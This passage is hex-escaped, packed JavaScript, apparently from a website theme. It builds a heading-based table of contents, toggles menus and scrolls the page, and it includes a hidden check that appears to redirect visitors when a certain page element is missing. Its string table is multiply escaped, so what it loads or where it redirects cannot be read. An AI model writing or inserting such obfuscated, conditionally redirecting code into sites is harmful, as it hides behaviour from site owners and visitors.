x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x22\x5d\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x35\x46\x28\x77\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x72\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x35\x41\x29\x7d\x29\x3b\x33\x72\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x6f\x20\x31\x76\x3d\x32\x50\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x32\x43\x29\x7b\x6f\x20\x31\x79\x3d\x2d\x31\x2c\x32\x51\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x56\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x43\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x31\x66\x28\x6f\x20\x32\x77\x3d\x32\x43\x28\x4a\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x4e\x3d\x32\x43\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x32\x71\x3d\x30\x2c\x32\x67\x3d\x30\x3b\x32\x67\x3c\x32\x77\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x32\x71\x3d\x32\x77\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x32\x71\x29\x2c\x2d\x31\x21\x3d\x32\x71\x29\x3b\x32\x67\x2b\x2b\x29\x7b\x32\x71\x2b\x2b\x7d\x3b\x4d\x28\x32\x53\x3d\x32\x67\x2c\x32\x53\x3e\x31\x79\x26\x26\x28\x32\x51\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x53\x3c\x31\x79\x29\x7b\x35\x6a\x3d\x31\x79\x2d\x32\x53\x3b\x31\x66\x28\x6f\x20\x32\x67\x3d\x30\x3b\x32\x67\x3c\x35\x6a\x3b\x32\x67\x2b\x2b\x29\x7b\x32\x51\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x32\x77\x3d\x32\x77\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x35\x76\x2f\x35\x79\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x32\x51\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x4e\x2b\x61\x5b\x32\x39\x5d\x2b\x32\x77\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x4e\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x66\x28\x6f\x20\x32\x67\x3d\x30\x3b\x32\x67\x3c\x32\x53\x3b\x32\x67\x2b\x2b\x29\x7b\x31\x56\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x56\x2b\x3d\x32\x77\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x79\x3d\x32\x53\x7d\x29\x3b\x31\x66\x28\x6f\x20\x32\x71\x3d\x30\x3b\x31\x79\x3e\x3d\x32\x71\x3b\x32\x71\x2b\x2b\x29\x7b\x32\x51\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x32\x71\x26\x26\x28\x32\x51\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x43\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x56\x29\x2c\x32\x43\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x35\x65\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x43\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x43\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x35\x65\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x30\x2c\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x35\x74\x29\x7d\x29\x3b\x6f\x20\x31\x4b\x3d\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x30\x3d\x3d\x3d\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x31\x4b\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x3d\x3d\x31\x4b\x29\x7b\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x37\x31\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x77\x2c\x31\x48\x29\x7b\x4b\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x77\x2c\x31\x48\x29\x7b\x4b\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x31\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x77\x2c\x31\x48\x29\x7b\x4b\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x2c\x61\x5b\x31\x38\x5d\x2b\x31\x57\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x37\x5d\x29\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x3b\x24\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x44\x5d\x2c\x61\x5b\x35\x73\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x37\x38\x5d\x2c\x61\x5b\x37\x39\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x34\x75\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x3d\x3d\x4a\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x26\x26\x34\x75\x5b\x61\x5b\x34\x76\x5d\x5d\x3d\x3d\x4a\x5b\x61\x5b\x34\x76\x5d\x5d\x29\x7b\x6f\x20\x31\x77\x3d\x24\x28\x4a\x5b\x61\x5b\x34\x6d\x5d\x5d\x29\x3b\x31\x77\x3d\x31\x77\x5b\x61\x5b\x30\x5d\x5d\x3f\x31\x77\x3a\x24\x28\x61\x5b\x35\x6e\x5d\x2b\x4a\x5b\x61\x5b\x34\x6d\x5d\x5d\x5b\x61\x5b\x35\x72\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x35\x6f\x5d\x29\x3b\x4d\x28\x31\x77\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x35\x6d\x5d\x5d\x28\x7b\x35\x78\x3a\x31\x77\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x43\x5d\x5d\x7d\x2c\x35\x51\x29\x3b\x4b\x20\x34\x48\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x61\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x45\x5d\x29\x3b\x24\x28\x33\x72\x29\x5b\x61\x5b\x34\x46\x5d\x5d\x28\x61\x5b\x36\x44\x5d\x2c\x77\x28\x29\x7b\x6f\x20\x34\x78\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x34\x71\x3d\x30\x2e\x31\x2a\x24\x28\x4a\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x28\x29\x3b\x6f\x20\x34\x79\x3d\x34\x71\x2d\x34\x78\x2b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x43\x5d\x5d\x3b\x6f\x20\x34\x77\x3d\x24\x28\x32\x50\x29\x5b\x61\x5b\x36\x46\x5d\x5d\x28\x29\x3b\x4d\x28\x34\x77\x3e\x34\x79\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\